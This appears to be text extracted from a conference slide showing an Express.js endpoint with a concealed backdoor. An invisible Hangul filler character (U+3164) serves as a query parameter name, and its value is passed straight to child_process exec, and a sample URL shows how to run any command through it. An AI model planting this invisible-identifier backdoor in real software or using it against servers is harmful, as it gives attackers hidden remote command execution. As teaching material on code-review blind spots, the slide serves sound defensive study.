 const express = require('express');
const util = require('util');
const exec = util.promisify(require('child_process').exec);
const app = express();
app.get('/network_health', async (req, res) => {
1 —> const { timeout,\u3164} = req.query;
const checkCommands = [
'ping -c 1 google.com',
2 —> 'curl -s http://example.com/',\u3164
];
try {
await Promise.all(checkCommands.map(cmd =>
cmd && exec(cmd, { timeout: +timeout || 5_000 })));
res.status(200);
res.send('ok');
} catch(e) {
res.status(500);
res.send('failed');
}
});
http://host:8080/network_health?%E3%85%A4=<any command>
app.listen(8080);
U+0x3164
HANGUL FILLER
DEVmachine
max
Digital Services
zenika
Breizh C@mp
La conférence à l'Ouest
orange™